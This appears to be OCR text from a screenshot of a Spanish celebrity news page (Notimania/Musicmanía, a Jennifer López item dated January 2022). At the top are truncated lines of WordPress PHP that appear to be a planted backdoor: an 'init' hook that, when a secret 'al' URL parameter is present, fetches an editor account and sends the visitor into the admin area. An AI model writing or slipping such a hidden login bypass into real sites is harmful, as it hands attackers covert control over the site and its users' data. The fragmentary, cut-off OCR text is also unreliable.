
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
Jennifer López so
lanzamiento del 
WAY
By
Jessica Alonso
Posted on
19 enero, 2022